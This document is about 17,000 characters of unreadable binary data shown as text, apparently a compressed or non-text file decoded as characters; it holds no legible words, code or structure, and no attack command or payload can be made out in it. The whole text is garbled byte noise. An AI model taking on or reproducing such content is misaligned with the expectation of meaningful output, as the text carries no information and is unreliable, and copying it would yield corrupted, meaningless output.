��i߲Ť�P���@�WKk�w~�\�bA��9�-!�`r�/��Q��:�AW������ouI:�
,F'+�ZK5��ʚ���!�|1�Q�U�W��E��q�}�ħئ��Y鳧��( ��)+_��U"��eT6�=��� Dᯠ�ɖ��^k�qD� �>�y$�uA2�/E��kv�lWgf�0؜����9x`AuZ][����E��`n�'vK���.��s|���@5P��Y*��Z{�������ٽb�����lW�b3/(�@FY�=��=η�5�$'�g���o�WC]��m�߱�s��_��Ct1�Ļ�N�V���:�$%��鸩u�n��=�(�?��ڽC�k�{�s�؈H�ƅ�V����By;� <�6a�C}�U�m�;��� l���o�겴d_��n����K�� (�|=�!�9�HH!0��\�t�����~��� v��➆�����w+]�r�l�KT�_��)�A��y!z��T�M����4,b��E�򿃲��Ü��� ��f�+n܉y,���ݧm�����\*�6'�=M��п$A��Կ��_�}���WC��YԽ���R!����Ko��)��y�����A%tcB�T⫯u�� b)pc��۲ͫ�Z�� �R�ׅ�F��U��}�I>��7�d *}of���z"�,W����+���V�Q�F��I[to����0o�!;�����	V,hJVQ�*���E�
���~�h���e^�ƅ�^��� Ɓ��~z5�D'�����Wk�ڻ!�a@�6&������w�+%_�.��[�"�_���� �A	BŻS�j����	�u�Nuo?���V��֮�x�}�7W_:�_Dͼwp܄�7<w@~��+��e��7P}}���Kn�� ;�_jD*�cƫ)�z�=�I`Tj�BcA� Yz�lW�R ��U��^��v C���Ojj/�BQ�]s�>������48"��򽺸[Դ	n�2��S2�����g! �/��{�ݧj�`�˾�n}�!"�A��˱�v�ֈ1G�.9ӵO���"V���}�U{��r����߿ǱH�j�c�aE`B����=5��@F���P�n_n�W���1x9׎�v���A�c~�Gu�z�М��$�E0��㞽ڬ�^�v�>��m�~�.�O�8�Ua�+z�E\�����?���М��#E� N�\�\;���3*�;�Z�����.(hC?�km��ܞ������R2����+�?�ݥH�T
����چ4A��>Pi�k_]V��"cK]�p��Z.�r�T0VBf��ߦ��FAF،��J�n��U�؆�C���%s>��=��jX�r~��wf��$�*5E	B Ƌ���7�f����AtN�b��������҉��/��[��u�@� <�F�5��c��ЗC�t%��ʱN�ҴF_/0����+���" bT����?uU�Z�����ƽ��m��!x��+����#�����7��Z���ǵ\]�u�RH"Ƌ�f��S���ڂX���L\����U��'�BN��JhϿ[��Ҟ^4U�Y�J����b�K�-�ېB0nH! ��K��S�]zQB��ǀ6�c�v�P��t�u��<+�ѝ��/}{]v��h��c�֯h�N؁��~+�C�]�C�XK9������k�*g���;�����F���Ep�X�0�+�W���h1�]V�u�_�'��q�J!_B(�[�^���RwB0aE�� ~�f�r�lr����.��m�E�y,�˕\��Z�D��a�ʗ���V�=BBt���/�����SأC� w�L��q_� ܞE�׏� Y�:�{��A�~>�oB]$[v�� �k�Zў$\H�bGy[dVO�޿+L$ltP`��}�"��
>u�f���$\g*0�c�������t����n��B�'L��mN�o��>,▬�%��V���KcǗ�rj���|�R�bb�Gr���x�ܴ	p��E�� _'��j�@�Eaq�{���܂,]��/V�{��Qqo�5��ǂ<X�d��S*ٷ��Hڦ� q��eo�µ�JSO ׍ =kS�շ���Q���m�3�h�N����>$aF �R��g
�n؈0�hUc:,��ǊH�T ��4q��EV�x�J'�+0=U���-'H0?���}��4\X�b �ҫ5;^�]!��d��j�Cb��h �����M��_�/Rc�q�k_~�܂�����|;~ZV���q����h���o�u��-K����V��f�~ф �X*
8 ����»��7A�5ղ�?ޏ!T0�@g\�N�j�zQ�x���;8۩H�6&#W�~6��}�Z,p�c�㺧�eȡb��5]o�~�(�8�|���ʤ��Ż�[U~�V.�ց�D���k�����x'����X��ֵ��}�@���/}�-��!0a;��oj�t��b5w:ǻs�2?%v���^�vԆ�
wA~���+A��y!3����52X���{��x��_]����B��
�f�f��z;W����ӂc*�-m��:�lN#�5�'����[?lc%+ƿ%���`�����_��(�&?��B3�
�z��eys���N�FW�P2|�)+�m��f��/�-T�:PЇ�� ���9�n�rk�9�q�k�zq�9�H<l��=je�wu��A�
0��j�}w\�蠂(���W�؈O�U�%r^�;+BF���2P�CXko7麵ykR Lmx�J�Y��f���iQ��Ւ���O�i��?5�]�Ov��FS"A�tһ�U��~�i\���碴��F��S<]�n�j8h-u��7������;�>��H<�0"��/Ռ�oִQa4Rc��[j�WjrH0ƫ55�����"���0�Ǵ�RߣBF��蒂 �㫯9�Wf���t�c@�J�qS���I�(%�ٟ��k� B\P�,|�T��CO��[s��5�$&��Q���n��j����q�` 2��u��٭u��U�����5�j*�h� �*��Ԏ�E�mz�u�Itb���*�.Ъ�lҁ{��g2���߱EB����ͳ~ZuV���'��UfƸ��U� L#	��sC*�,U� ��V��( ��^�V�[{�PB4*5W����PpM+S����mA	����$�h+I�+�n6T�_i,@&.�}�W]JC�(.8�r��V��x4E~�:�UW��Ԃ>�1��Ӧ�/�ZԈ?�`qҷ�V�����
8� ��ߧ��!���խ�~.Z�B��a�8~M�W�����C�f�}\i}�o�DV��W��[_��`�q�\�W ��]���oD$ _bߊ���Z��.D`\b�ly�{/����1�n8]�fl�U]��C	�&0Q���]k�BB�c�>�o�~��/�o�ί�k��{�@㞠z���l�q�U�Һ��B�1�Pc��i�XvW�n�]A����쮷*������ G5���4_���_����ڸu~���e��Y��o�Rф bU�s*��Z�󾧨��1�@�th��~ݝ�D\Pa�
8WV��W�HP�B2�����v� ���c]�<���Ҩx�+�Uk��6��ab�!�u����F�at_�ֺ��qr;a���%��`�8ˎ8��.@�q��0\,i1���J̹�k�O�0�d68���fկ��{*I�qō`2�i}N�Uޚ�vAUZ(u�aY�a�.�7T��[��O���������)����#�Uۻ��K�ct>�7n�4�h5iE<L+� ���]�mԖBAE�x�ꗩV$	1ac�Y��r��hI�b���'LҶY��zi,��"���k�� ��A��w�k־��V��.,my������$�/_b���)k�~?�G����q�� :�b�,M{nW�٤�kx��>j�����^��x�9�s�ۯ��ޞ5��VkD'���{�����E����|[�����]�@�/��� ��C}��[�u�X�=(.�2���g�0���~4 @Q��;7ކ~,`��y�,��JA���Cz�;;6��ׇ�Eu����(��}�w|,�C��2��6�^�/�BO ��5ʗǎ�Ho��� J�h�?�A�;�_v�{�r�j�f*˽�x�B����/����W�wU�j�%�,8ѧ�+4j�[ډ� ��e�4��;����O�פ �R�'پz�l�(�u�:���*D`�t 9������#�P��aW�ք��BaExCbs��_���aEQ���םZjAZ�zeW¾jV��o����U�8�գ	u�Cc�>�d�g;�����\�?o��zU溴ԋ�o���,���N�K��n�6&8>n��֯��A�
 _�xh����C;����u��@ܨS�3���w�(PAa�f��k��-A?�� �0��u�v���P����O��[�z�@�*���J;���Eh��K���|PK��zlp�ڮ;�.+�楊����R �W_�ۡ�bF����{��A0��}*�+�������즕+��� $f����ǒLUPc�V�mz��u� �]
�Gݮ��^�1|X��/X�9��=4;{�W��x@¶�[��{PB�lq�����-C�B���7�i������w½{��L~'�Z}���,a�� ��SN�Z�R ����.
���*�իEV��2�[����k�}����c��jؽ��B0�b��b��V��m�Z�,\d�2�Wf��A��B�j���ez���4!�t��V��?� ��K��ϭ��{��4"���^�;�kD��ǌa�]���}Hx���Q�c�����!,X�A��M����E c��[�z"�ƌ2�6�;�Ё��j�F�(��������f� \c�����u�zҟ�A*�80CG8�*ϯ���z��u\�)e#�Q9�dc4J�٦m8� Dh�&&m�1��f�	�՟��ycC��� ��k�~��� ����F:r�N��ǷW�z|���1�3L��ۃ�����\U�`�h׃��4i�[�4��� ���1�m�M��#���?&����}~��ΒS#�f<�_I4y������.���6����7���]Ā-��QE�i�揵��r��Z�\� Iɟ����oRY)�,�:>�gk�0M� 5=ɏ���|�`�8-�YU���|�?��vܛ5f����)�i�2X׫�L��V�$�#�]����%�:6@� ��
̀r�󩩒�:>�Z�G�W�}Ȏ����G�lR�AL�s^f�d2�vGk�iZF����9I)&< K��0J�z<�>��ѓo�.ٿ=��������&yZ�+�2t���l6iu���]�����
�q�q�I��>
�1�m	C+5#�����ا&2�4MG�'L9f[=�h����Nhe���R�FQ��$�G��^+|�����~��hiRF� �xɓ=ql�D2�]��;�7���R���㹗"��5�����O��hM2Q����� t�����O*�iRAAPਮe���6��
kگ��/��3f�#�&10�"}��+*iSML�� +�����˫���#�T f�
�Me�f�|�w��_���_�(������@���~�`���-��Z��H��r�i��5���\�l1�
d��sX'ʤ��g�F��Ë&:�M\�ɍ`3� W�L0�j5�ͯRR<gzGo1�d�h�F�t%�����^��+>~�3���k1t[m�Nh&��)h�+2郗Ό?��-���ӰN�H�����	5�W����=#���7�G��SA�ޤ���`���M��-���G�{+Z<�Ɏ�.�f��e3K��l�ʵL!^j}S_?��-] �.(�`�'�<�G�������]��Rӌ�� �>I��� �;�U_\�(��z�&�lQ�7J�Ѻ>U��5K�Z�Zi�� 4ت���c� 8��L��Y�y>�Y��R�yT��XQ����­��̓D���s�Y��2<߅Z����^ija��
0��J� ^^�5;B�)6�<�JLv-��[.e��ǉ��P�d����gj<8)���)��i���ο#{��O1�DƲ�c:�-?����U��iU�f��4�/�ʚ3+o:}ӣB���`��"F\�C*i2�5s��p�
sp����S&+�Vq����Z]�hBdʂ{�3V�H���׻��D�h=����Z�R��b� �\r#40qSFKW8�?M�o�[,�&;�Ms^��|�~���N՘�1�J�xrm�	�%���G��nժ�lI�yS��c�46$aSEfM�I�ƣ&�}�H#F��)d1��Xf
L݈"S�}V�(h�c�:4�+�����bObB�'�@,r�6Ͱ�C
zٯz�z�ҕV{db�;�"�]2g.��ɲ�=�l7��BM�	��^Lkϝh	[���Ru�.�Sh#��!�-	B�0!���MFn�R4Z�Nh�wYbLl�4Q��Y\�Yo��xi�첽�Ce��h|c̦kC�ڌ��I���_4i�����A?�,a�p$�+(��I�=������j4=L��ү��T��/#ie�������q�L��M3�L�*��ѳBO	Pm"g�8�4����m�=V���gk�Q9U��a	�4��3�3�ͥg��g�0���Aej։��Z��3`S��V�y��,U�ܓ�F�obZ@�iL�Y;��rU��߫-\2[�g͚f61p�j3څy�/�~g��V&��ޓ����@C i��P��!��_��Y�2Z7H�!�ɨ�:n�d*�53�7�\��f�V����8(�����+*T�ֆ^G������܌Y��;�Kџ�:C�ǟ��D?*r1����~4l�f[R|�A��^��G�ڊ@b�Ռ��e�Y�B�١�jJ��������<�t�<���/�=�c���A�
�x| �R�����˾ik��@�V�	��?ҭEڌ�1�>1�Q%�53�$	�+;;ǵ#p�2���x f�r�K=�"���@��I�5iҢ jJ��F���h}���[�$�D�E s�*4fV�������%�4�Q�zp��5�.tƥ[���q�HPGP�e�K.�u��w��)"
	�6R�h���tqu�p&�Q1DȎ4�Y5�C�ڜ@���^x�ԅjr!��q�0W*�5���V�������Y�MK�i�#5�s��c�����ߙ����=8hb��N����2�eU��Ǐ�|�η�.����`rU�Uf��}�߷K���a�yε��x�F���(&�c������f^f��o��p�m�E&8,jW�g�>�zk�I��ϟ[̰���ӧ����O�L��u��oC5<h�	�4陯W[��{�=Q�x�����8�Z�q�tݽ&	��cJG=1�������Wzv�fwxT�{�E]�x"�^1�Y-U��E����
�:jT��!���ތ�c���@1�/	[����E*͈0"� q�gE�[.B���<�@���� �eOs�_v��3��z�72�դY���}�}�uI|&U�C5&H��2�2�W;\���':��ɲ쟛�~�tӛ��=��>`�QS�Q�?�Hԑ� t�|-�^�0B00?Rh���-�P��XrM�׾��:T���B�xeM3ZXS,h5��c����bN
d�F�{,���Y�~�N�]R  ��3ƴ� �W ʓ\�r .���5��/Ԫ���³�,��
�f���"��[m��R@�ʃ�\��skSc�Z� (c3�@1��;{w۵�R��X!f�(�Jfƙy����}W�޷@B�xM�pYƥMf���	��ն�`F�5D��[T��VySE��/-���MF"�	�� e��*���q�8B�����[�[����I�y-�k���"6jW�z��ڎ��mw9&`���p�9a|"P�U<@����䤉����f�*e/�J�� Z�RO�l;���[��J�J�l2���y�8�*�2�$4=0��oR���f�����X�d5�<�����Ӑ��i��vh'�Q�.�[P�m�Vx���^�m������4�Ãpr �sY1��{W���䧤�3QK���D�r���f�!>r����7�v�	 ��ZW�0ڍfu��̛��U�0A]�oP&0�L�Y�2��fW/[>���I���Q�p��v;-��`�3�Ȑc���M��e��M��$zRG��ޣ�FY������c%[��&�c����P4�K,g!?�Nh�,���jѧjI�Ce��ۼNBha�}��|�҃�r�0i�V�m j3���ԑǘ4�����/?��o�t��i�[�qA�M
aEHDĹ�~��	� �jsCR�+�0��'���J*��J�R: ;b�Y���i�����/�ڔM�� Bs��O�\��!�n6(HG=6�ݖ�oQs-#R?_9/k�9��������e�rz'�G��*稯[���;�^̛>n/�}&8|�	p�M4ߏ�}��'�f� �f��&�ka�*h϶i�N�&nrf��o1�H������%g��� z?�V� ��`B���X�,�7� �\-Ul)nE��(���<�=�*je~�l|�֖��)pA_'++�i�Q6����2f��I���%dH��!�f˻�H�a (gc����[���^��L�q�LQ���\��{o�]��Cx��r�ѡ�[s�`偃�ۀ��PB췛��u�-L�� ��f�,�����m{H"��`�l��C`�6�H/�6o�߷V��
-�Δ���=�CB�5������"��h]��;Z(�^�6:U���Z�8�D�?�L�\;W�z���* VL�-E֪�ba�틕�e{jEА��/��YѪ��ۭOE��7ب�u�ǂԋ��_����o�B�t���v�8�Q��B!���5��=���ڿNE��Պ.���[�_�r,_�$���_O�V���B�e|,Z�w-W C���vu5���*ص"�C��YU?�5���{�q�Ɗ� �t>��!�'������n_��ի7 �qũ���q��?���?��i�{�qzoĕ��5;޷!��� ��:�= ]8рέ��n�U�B���?�W�W��A��y! �ݏ�o�v��Aj�k�~�r*�g����\vkR(���xVϒє!c���o��||,0k��8��M;��*[�E�0ʀ��U{�lv�E���>N������lZ뮤]	.,m~>*]u!�	�a�\j�����߅w���+z/�AGel����Ru� �����pꍊ��8�r B�cbqҺ�s��۔���c*�k��ܽ֩�E�c�� �;��7۩BQ_��z���@w���Ŏ���m���ev���k��Unw�bA q�A�~�M��~�O4q��Uǖ�� X����ۚ�[�b������Ԃ^*�����6��Q�p 8�X[����=j�����z61p��,�j_��Zt���|9sy2�,V�-�ګ�� zٽyOn�k����r�p��h�!*�����n�!��%҇6$Ŷ�v�mCbF���S�� ���8����Y�ߊx'H��W*�S�h�"�����K�{�zֆ����Q����j؁A����u9{��H��[�6e>��r�N�H0�*؀2
R������W��;�?�	`�')�K��_�*�cWWbt�d7t%C�t�L������C\P��Ɋ��� ����Z���Z���A�kؿ/|:c���hQD��/��!��.w���z�^����}U���x��:\��7[n��rc���n�88��W]�kUګ@�`�U���4��"��(5y�١�؈�����;�+��#�c^�a٨�6"���{/�Y�Єƻ�4|5h�$TplEW�q��Z �A��_.�;j�9��rBA�%P �et+��c�߱(|��mW"r*����Ǎ�h+T﷍i5��P�P��0@����{��xD�q�l��ո>�{�ʖ�������Ƥ}$z��I�W��FГ���{�z%�q��Z����[���Ւ���("�B ?��_��EЙ�И�����m�h`�C� �QS%�nV� ��Fď�&пuOV�xGn'٦��!�X�P��տmUV�0������Uk���b�E��l�wm��N�t Av��߹B�O�WN�m���6'���g�}�nz Ŋ�>�vwԥ+Oj ��B/OU�k�ױI.�!��
(poR� �+�O�׭h�o]}�V��X�PѺݒ���+}�E���2�M�۷R�!��p�B]�����v�������{�UO�U��h�h��C��յȄ��\  9��z���%}�ŵ�;_$$�DÏ��R����a.L?��eHk�X +�d��o��]q�=VZ�-��)�F������+�׮�����p#� ӧ�Z1~�^��j��c�Z,pAi�w��{�$��`n�y���Wn�jЁ0A� =�V�B�9ۯ�,�$r��;��"X?ςc�i���ZK�.siE���ㅨ@���*����A�_b8 ��V�~/��
2��oVѿ���!.�]4pK��:���4X��� ���}u��(��a��Z���4U�˲σ�B?٭pWß2�;n�V�*DA�b旛i�U{��R�c-cc�U�߯Gr�(X��;��ʴ��U؂j\a�ҹW�Z�=�`�x!�]�ݟ
�ߴT!�S�t|+ܵ-�lܬ�N�*��9m1�pB0�Č0w��{@�yRڪ�o�/���7[�}o׹��.2�%rZ��e	E��8��;F��[�[��y>um��а�x �7�j��m���OC�������^�(!3ī��,ko��h��f*�Z���_z�D�<�f���!�(��U���w�0�x�Aҹ�rt���܀��R��{��r0���=�;�g�ʪD\U�?mn���*�����}���&��;\�	$e1iW{�_�,r��roQ|���x��
7��\Ͽm��h��y%h�]ߚe�.��(0��ߝ.�j�٣R0��c�������A��ǀ	�6o�S��z�C�By� T85u��Y���D�(��/�܁胃 ,�}�k^�h���pBX �~��^��N{�C
����`���C���*�{��BŃ-�L������ࠃ��;8�b2��(��|/��H����j������U������F���=��֯=��E��=�	�}���沣NӫG���n�߅�l�D�D	��We�/�kC	��F�QS=��rS�mû�� �8�C*f��ߩz|Z��k���W�@��  �R�t����Hg����u>�$ �k<�����XポL���n͈���tu�av��k�:� T2�/(�^�����zx��<#��[v�&�j���<���@�ҍ��j��<�(�C���O�/j��7N8�d�z�|�J�e�p2��Wr�ش�<�+ެ;5aE�/�U�f��w��ԴU����ů����Y�*��r{�cB��4�>o�Nԅ�ؑ���jR�Ǔ1`
�B�5}��8"�����h����Q��Nߟ�BA�Q'�.��vZ�N�``�����O�M�|u���%@� ���M��N[�ܠ�!���4��O��c��],I��F,��R�9�����m` �5(�>������W��8�l����Un�٩��+���;�:u�U����7��9�V�1xƠ����������z�����Nf�5��_z���^�oK��u�!N�`W��J�]|]V�'�X��JA`�˩Y϶=Z4�R(ЌA8�5������V�CP�1@� ��kխ�����?�lxA��F^S2X���^�[���Fk�w�v�ؤ��-p�F�K�W�~�ފ,!�"	�M�6C'��or��`�QNt˭�ҷ����@����ӯ�{��1r���4qzђ�w)�iD$��9&4���#���C	R���j2V���܌����t�����A�����.U��ih9�jD^0�L`�y&�Z�X@
#���Ye���j��PF����rԧ����z՛�u�����
L'���>jWS���j7�ڽ�D40A�A.jer�W�}�+�$ C
Іڥ�i�Wv˃�[@�f�u�|{� �)�
0� ����jS�[�+����[ܺ����h��+Y�un�ҏ	���` �����j��>48�F1��f7v=�V�.�b�Á1�N��T��y����O	��8��T��^� �&-�����r�Vh�RDʗ�py�j��J���L(F ����-+����I��U��Y��������N����	�� �5�]ZvlJ�x"���j��mwu�p%	� ���7Ԛ���jn�'JsJ)�pb?���Ez�L(�t˩�h��l�`��5��v?BY�  ���b�ޤ�ٮ���:���Ǖ�*ޒ%�/��#���ݲ��$�.0`v���W߹$By��Ej�k�lCѫ�7?e��u֣"��?�G���|V��-�<e��R
�v�	�2�V��_$���Aǘ߹%� �x�o� �ӏ��O���j�~�ˏ�UB���0�]�b����"F� Xۯˊ�-`��O��;�l�&�����4�Bg�+?z����bx�~�}��^�+��mu�� n�GΪӯA�({{���O��е{<Ԟc�dUc�S���r ���Ο�)B�>���i�����H`�(LP1�+�����1_��ܞ�a_�}O�u��r|޽�z#c�����+s�9a!8|�6��ֵ���{�	��
��g��ؗ�	X
ʲ��g���a @���m�x-�w'���b�,�Ҿ]�-Cc�c��|�޽׺��D\ q�� ����PBX�  �ٵnCtA�ڶ?����b@wZ���0w��;�[uW�B�<W� �V�,}��*�,w��]���U�5�ӯ������-�/F�����
߶.�?�����6:&(��z����ܾ�)(=6 pT�h��_�x��
��N�*ڂ�ct��|��x}V�D���Jv�ݜ^��M�/��*ۺ�nR<큌:�_ٍ�;��A	�ac_jW��j�C 0��F�Ѫ�z�1A�4 ~��{�R��b"h��vm�M� �Kc:8��<]e��aE�4���u�4��DX�K�]�W޻8�R8!>7C֋,��췅ւ�o���m����C��Њ��;+���ކ'��RB�P�6�>�p�l@E���W�5���r�!���� n�z4/�KD�zp{}۶Ԃ�!o۹N�[�S��'ΦJ��\���4(B� �Ƭ��ƭ؃��V4.�����U��@�i�4j�<X��ky�ܭ6'�Ņ����v����  �,� ������]��I��k5��a ����1��qw{����X���|���^�(��H�^��^�7֔�Pi4q�3K8��٥J�N4;��Z;fh���+�w<��_�U?�
F�l�(�!�k
d������ f�Y����%#�'���4�*h���ӌ�(�}�֙� �(6�`S�iL��&�ŵںnmh�ޔ�\�-� �~xrl� R+�K��)7�VP/nARhp�]L��E=95��>���阷i�G f�p#R�Dr��l��R�O���d�5�JE�g
�q�k��VY?����ëU�J�>	�HM���Y�jjU�D�6~l]�_���G�؈��#x�]�T$ɂ(  3A�*i���M��v��)��U�tr��9��J�2�5I�ץu��S�h����H�ǀ8�`��Ҧ} q���HQv���c�u^�ZY�`�``p��I��(ɓL�HsC�z�-f���h5h[1��,bd���\�e��i\�� k�m��z���VR
G����A����3(�a�ޤ<�5Md)�.�z ����d��l�mIq�ଫ(��>M��~�බ��	I1�4�P�J���Jf���leȰp�e�솧�{~���#P�Ю��������S�,>��d���C��L+ݢ�i�S�x0Bs8$G8\�A�h������|.��br�`x�#�	�[?6�dO����i����&bǤc�L��Fh�Rh�K���h�-�� r��9���OO�� �kXLb���5_X��Օ���G4=nԳ�cn;�pP�9KZ�&�<Ǡƚ�Ff�|�H0^�̶J��\n`�?[��kI&�.818,���P͓SF�|������8�bP̚c�[fఏ}Z��}�+��9ӝ��o_��Dլ�^Թ�ͱHε3X�)!�$/�R��K�!D��|-�y�o�7�I&Y�H�A� y��+H
0i%$j5)Q�R��e�O��uػ��&|�$�$��,U��+@5k M��0?֊X�_	<��i�D�l�T��8�V�.��֓/�8��:ڜ��}u���U�܋����zx~������;���
�I4��pnP�A�M�3@�?� ���Cܥ���]�D�WԶ&�_�\�)��~���6�iR2g���eʲ��o� O��Y8w�o��=)VS����S
GI_T��*�-����"��l3����пT��J�`�JF�c4�Z�#�� �.jh��R���Ohs=��E�j���m����M�������c�z�[,i�^��L�k���t��&|��;�+��l3�3�0Y��^���S�}i�1�$ʗ�h���*�3��8��j�+e�rVA�H��SO`|��I��~y����M���U^.(	�=0i�*fW3��-֮���y�OjjN���r��m��Q����I&�`F
����nV�/0Y��6[-����� �c�抳Kf��{5�^��7/Hɳ�\��+6VX�����F���6��1������4,�5�+D�@��&%�'�T`�V�M�*�f�G	�b�L��ڊ#���W�+bR�A�f�< �0��E���9�%��ٮ��J�<!�	�`��RŊ�wsG;z}�_gbhA�d��Dq�[?&3��ulb���ǻkш���:��sM��
��B&��
�-5"����YK�ݖ)&f�K�b,�l�<���ҭF���B��f�kЭ�~i\��$�i ;JVRe���7�U�k]�Z�F)5�������������)��T���;�^ˈ=�~��Ɇ@�P �|��K�	c�v������L�'���T�@ԮS��8��R�U��L�2i
 '&;(�|��FMz���Ǣp-���H��-.��P�T@���&Z���N�U��}n�y���i�	r�N9JO����&�Y X`]�4�f�e��9��/?�١^��@�f4��3=��*U�g� r��W0V��B�S�I��*?�b$[ʴio2�z����ЌS0�A1�d�
3��k�J��F�B���������-�����3k	Ag�z�g�ܺ�+x��	��;��yR�1��<|��������G6E���:�0��:,Y�����e�ozeeϳE8�6����8�5+�B>��fK��қ��Ä��&QZFy��`��'C�]���9�]��#�   ����ճ����S��>P�N�̦�2��1V���Z�w�L��g�	�T��23M5�:�[QV�����6�4����&*�2�js��\�2�$�.!�Yś�*f�������UX����;�|cs�����K��8,�1i�00��O�Q���5<C]���}�ގ���0lf���f���v�Uۓ��)� ��4�Y��=���X��bU��.͒l3�����!VY�k�ϯFԞ�ݞ���O�Y�#x�\�%-f��f���^t�4�#�������o��|'H��Ђ89��ƙg��Ye�%����>Nq�Eh��̖+"�z�M�%o��Wi�6�.��i�O��uz��?�/�͵s=�9�3VmI=��灟i0!��d������ 4ѩw!�
�����#��W�5�3��4�$���c%'H�G7Y��oIs�����t"@�AO)���e��@�:+����،@�oE��ݲ7�ZB�b�q�8��q�W�*��Ba��4ǎ4��eL�$	�=Q�:�����e�U�l�����V����P��T���'I�E�ʘ��.U�o)5=b�Z���$Np�\�D���H���P��`�"<�JT��4[ìr�(��MR����b�-�x[��+FfX��l�� ��J�3�I����x\\��F]D�Ѯf�S����+�ｵ|.Q�rF���*�Ih��B��@�U�@83H�K5+2W3����i3@�r���3*�ٷM�tX����*�e=^��������1�pU�� �����0|ђ�w
�֑��
�p̎k9���G��j@�h�Q+�3�SS9���lFqAA� re�}�yW� ����0rs��p#�T	��%�����¬r!0���j榝��x[�4�d��*|pf�楙�0��_�+��%=�ʅF�ی� U�p�� �f�7��l�z	�^��Z�ʌ�� p�Ќ\� 0�v����������*�A!��/,s�g�g��v�Q�	3�n�����"̶�jڜʻy��F��D�P���l�ZFy�`�@�R��(z�t�ִ���;�"�Hj7V'<l@������vP���T�,qF�	���5��Ò~�{Y����]�������~`�W�Ѷ[P��L� ͙>�m&�M��92��a�^@�Z6�eȷ�?����v%��dfY�F^ c���lx����H ���םFe�T4���`S�<�9aq��\�r��#f�8-\�I�ژ�5�ٮ��/r3lAl��!Z#�U�T�7>`�F{_�l5�k�'Bj4��1F��JU�T�*�#8���[O����$��c�T�l�s���&��^�3���vo����]wҽ��e���KI� [���u4l��:R�:��mk9���X�Bg٤b��{eEK4�?�V����;��!  �� &9��fc���vh�E�� �8L�55I�52�4Ԑw��-rA�}{0��)��f������bd�!&�Y,�L���.�R� i���psĕ�ʚi3Jȩ����U��K�"&� Bi{���$,v�f�kH��'�O�D|i�T���\}L�)�~�v�˟w��+��������x���CH
GF�5��2V|��hj~K� ܲ�Sf�,ܠl�y�*���$����j!I(�_1�w#ml5�Q�� �X�[�rsHlx�nNP!��8Q�h�	i5U�+�+�O�w�ޛ�	��[�CI��_��Rҹ�0c���L������YG� �}O[���-�_L������ QX�z��i)�!}t��j2�QR��m���.�[R|�Al�1���]H���pa��J4
�ѣ_Uڒ쇱�U�5'"�oH�LbtQ�HvP͆*i��,�=��"���cs�c��M�3@��*�<�c�[��EK,�@N���`v���Ím�Sm;�t��5S�����=���ci�Q�/�f�J�~��A��w�f�����4�v&�Ev�u�V�����g&H G c���;O0N4(�S�'� �z��Y����!����,��7�m]h�EIr�����W�g���J�v�(���0"�W��ݧܝ�H�(�a`�BVeK���ܜ����qW5���eNL��pϳ�jn*����� �;`?�NwEcB^;�W������4��]�m�ը�
+����^�S�9�
��X�W��������j5��Q�b�F���]�}ݨN� @���g�qmi4
�C�L#/���.��:ף��v1QF��N��Ԥf#���s�8S�R,r�8+e�U�/���It�ⱼk��֤��G�[�[��V�������]r�QE����;�����:��]�{Շf�0p�k�mvy��Uú������b�)諕����-�� б�[?J�vi���BQzg �v\��Ū��i�.����~���C	B�?թoӵ E�7UW��7O�g���J��%�t���A�����kժ�P%��`1����<-�����nH����	����ۭ�ށ^��_�JyݿN��+�q޾�W�-�rx(N�*~��o�I�G.ƽ�óQ{����Y�������5R�u�[��.@�,P�J�{N��;n�!��	6����F����+����m}���/~/�[5�}��F��ա��.�X�g"�Q|�׻^ݨ!0��� u~��ţ
�~_��e�6ޫA�  _��z���+Z+�%ݒ�x|Bb������Uj�='�.~L[]^>	�PE������uoEQ�K�ՙ�޻kAUC�3�;���P��~c�[�l_n�"��q/��s��{�ӥ��W��c*~���Ђ���p0[�]&�����������z6�ԋ�������脨@����jK���K��)��~"�ײ�^��a>O��.�����3����gj��9BFp~������OCv&/X5������
��nV��\` ��J���
�N�>�7}��](/e�`+ڍ;�.��0�Lw�]��XB�|��n���ڃ�����j�KF���(�*�MO��o����5��eu��9B�y��_g�Dؚ���ڵ)t$$`���߽Y��iD��=J�Z��@��?w��?ƭ�ڏ��2�?�������
���q� v�vi�r<�t!+��s??=��Dƈ0���\iR�nEq��3�k�uiƄ�!z#���3�u��w!⋪��_�����c~��T���N�g
�W�����uvh�	B�&6:ֽ*��_�x��3��r�Ow�!��?�wv��f@�(%�k��z�x7k<���� �z�m����!��E��wVu_Y��o�] ����^�g�<_)�]�(��O�P_%�v�ځx��ឪ�T�5����� j�_��E蕛���E�?�h$�o<����.�~Z�oе-	��U��Z��C	����wxV�t! ��ꦖ�ڵ)BJ��M?(����*Դpa��MK(ɝW���v�Ȱ�.I��[�^��ň����^>JA"�4!�|��/�b�R!�5Vw���Z-Q�tYյ���ލ"��Y㸮�v����x���J�9��V�0�� ?�ϐ��u�Ub�2��In*ѫ�K0b�lt�kΥ���Z	/[�$$a`���Ev�]b�G��櫮�5��
,�A�ӕz�?�3���*~�}�6��7�d'��j*�e_��5n_�V[~�f _�.	��[�z���X�.YVs���i����r�m�|ޖ3�֦�{���h�hK�53_����Bq������ �a �'�WV�i�ߒ:���|�ƭh�_�~�o�w�C�b��~&�nw���A!��C[���[?V� �U�%k�F�gv�OCh��Q�۸V� x�:`#{O����uiR0��!�r�����j �
lD�ն�H���9Z�Y&�v�S�@��4!�K�^��
����t#���&2R����S�h�s��(�]��EHO�� ��3��]����9��gUU��8RF��V?Ⲭ��ň�11Q��sowz ���G����UƔA��|��N�*5E	؊�+�ʾ�OV.,|q~��<�C�z�~����C��s����	�xB�P�}����܁�w�lԬʷ[�b�ܣ��>�W�r ���	�Md�/����FP��N�pW6���F�:P�`2sJ�V��_w�J�Ps|���Ɣ0� ��I��vqƥ�OPqǲ8�YU}�uv#1:�'�~���@{.Lk<�m�.Z/�C��~��}v't$b>��N�z��^�hkTa��V�>� ���J�`w��v�|���c��nF�&4�AZư�Uٱ�\��D��}� �z_ح��\gc���8�硺Z��k]5�]�p���S�rB
¬e��w�ߥb�(1�� s����]I���� i5�������T����w�&��j��Q �z��4YZ�8~��Çw�J�@��	ь{7m����'F3��QZ����� 7�t%����
�Y�&�yO��uqr�Ta��?9-�Mۑc��q=Vd���<k�D ������y��ԺRb㺞��m]�Ё�B��e]��}�mD�/1��>*R�}�n�O�X�������B��ң�Kإ?��h´��s��Wn��ش5A(�U�w�|��/�t.�Kf���bI�� N� �Cr_K�L���.�wZ�pB8 �d��?^� b�H�֥��2�Y[��U".-]0�}�jD�	A�Ƃb�L��K��b��0@�y��v�pq#A�&�w+�XN%e�����u|�Rq=�Cr�����?>�sݪ�'�:� ��<��u����� A+
�Y����mҭ(��c
